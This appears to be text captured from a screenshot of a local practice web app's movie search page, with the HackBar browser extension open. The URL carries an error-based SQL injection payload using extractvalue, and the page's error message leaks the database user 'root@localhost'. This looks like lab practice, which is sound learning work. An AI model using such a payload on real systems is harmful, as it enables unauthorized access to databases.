 Search for a movie: Search
Title Release Character Genre IMDb
Error: XPATH syntax error: '~root@localhost~'
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:100/sqli_1.php?title=123' and extractvalue(1,concat(0x7e,user(),0x7e))--+&action=search